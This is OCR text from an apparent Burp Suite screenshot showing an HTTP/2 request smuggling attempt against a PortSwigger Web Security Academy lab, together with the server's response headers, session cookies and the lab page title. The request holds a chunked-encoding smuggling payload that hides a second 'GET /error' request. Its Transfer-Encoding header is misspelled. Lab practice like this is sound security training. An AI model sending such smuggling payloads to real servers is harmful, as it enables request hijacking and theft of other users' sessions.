 Ins
Request
Pretty Raw Hex Hackvertor
\n
Rec
1 POST / HTTP/2\r \n
2 Host: 0a5200520381201482d09c40006d000b.web-security-academy.net\r \n
3 Transfer-Enconding: chunked\r \n
4 \r \n
5 0\r \n
6 \r \n
7 GET /error HTTP/1.1\r \n
8 Host: 0a5200520381201482d09c40006d000b.web-security-academy.net\r \n
9 Content-Length: 18\r \n
10 \r \n
11 test=testing
Rec
Rec
Rec
Rec
Res
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=rNSaWXqDritLMVBWvkMMxJvZYsSGDo8H; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
LQNZK8bT70Li7uK1hVNvPvdVfw8UdRxnkGKGM3O; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8608
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>